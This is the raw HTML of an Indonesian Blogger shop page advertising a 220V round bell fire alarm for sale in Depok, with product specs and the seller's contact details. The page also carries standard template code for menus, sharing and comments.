loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=29bef0c1-0bbd-4c0a-ac9e-18adfcd07b62' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=29bef0c1-0bbd-4c0a-ac9e-18adfcd07b62' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7' property='v:title' rel='v:url'>Alarm Emergency</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Rounbell 220V Alarm Kebakaran Besi di Depok</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Sabtu, 04 April 2020</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Rounbell 220V Alarm Kebakaran Besi di Depok
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2020/04/jual-rounbell-220v-alarm-kebakaran-besi-di-depok.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2020/04/jual-rounbell-220v-alarm-kebakaran-besi-di-depok.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2020-04-04T01:02:00-07:00'>April 04, 2020</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?max-results=7' rel='tag'>
Alarm Emergency</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-8119117853878433163'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Jual Rounbell 220V Alarm Kebakaran Besi di Depok, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : <b>085740767348</b> / WA : <b>081339893673</b> atau anda bisa menirimkan e-mail ke <b>karyanusatama23@gmail.com.</b> Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjETnYSGEd1PnjJUfwIZxcQT4Uisrj8y3QKY_om3OeoJWK6f6IAhbw77HgR1zdYM7ZihyazzO65H7GSFjV6tvynaBH22PMzEovCf4MmqJf3Lo2MbpT6cBTFUbBQe4PkMBofwDm54UekUwBC/s1600/r.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Rounbell 220V Alarm Kebakaran Besi di Depok" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjETnYSGEd1PnjJUfwIZxcQT4Uisrj8y3QKY_om3OeoJWK6f6IAhbw77HgR1zdYM7ZihyazzO65H7GSFjV6tvynaBH22PMzEovCf4MmqJf3Lo2MbpT6cBTFUbBQe4PkMBofwDm54UekUwBC/s1600/r.jpg" title="Jual Rounbell 220V Alarm Kebakaran Besi di Depok" /></a></div>
<br />
<br />
&#127;Bel dengan bentuk bulat ini menghasilkan suara KRING!!!!!<br />
- Size : 4"(100mm).<br />
- Voltase : 220V AC.<br />
- Cocok digunakan di sekolah, pabrik,dan perkantoran dan bisa juga digunakan sebagai alarm emergency.<br />
- Suara cukup nyaring dan kencang di ruangan.<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL<br />
<br />
Selain Jual Rounbell 220V Alarm Kebakaran Besi di Depok, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2020/04/jual-produk-lampu-proyek-500watt-halogen-kap-china-di-bandung.html">Jual Produk Lampu Proyek 500Watt Halogan Kap China di Bandung<br />
<br />
</a><a href="https://www.karyanusatama.co.id/2020/04/jual-lampu-mata-kucing-pertambangan-led-exproof-di-kalimantan.html">Jual Lampu Mata Kucing Pertambangan LED Exproof di Kalimantan<br />
<br />
</a><a href="https://www.karyanusatama.co.id/2020/04/jual-box-panel-explosion-proof-paralel-9-sirine-3-phase-5pk-di-balikpapan.html">Jual Box Panel Explosion Proof Paralel 9 sirine  3Phase 5PK di Balikpapan</a></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Alarm Emergency?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2020/04/jual-alarm-pabrik-round-bell-150mm-220v-ac-di-klaten.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2020/04/jual-box-panel-explosion-proof-paralel-9-sirine-3-phase-5pk-di-balikpapan.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=8119117853878433163&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 